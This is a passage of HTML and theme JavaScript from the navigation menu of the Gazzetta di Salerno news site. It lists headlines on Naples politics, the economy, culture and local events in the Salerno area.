                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5781";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14893";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3724";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Salerno scrive, il libro di Anna Savastano venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Salerno scrive, il libro di Anna Savastano venerdì 23" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" title="Salerno scrive, il libro di Anna Savastano venerdì 23">Salerno scrive, il libro di Anna Savastano venerdì 23</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2865";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
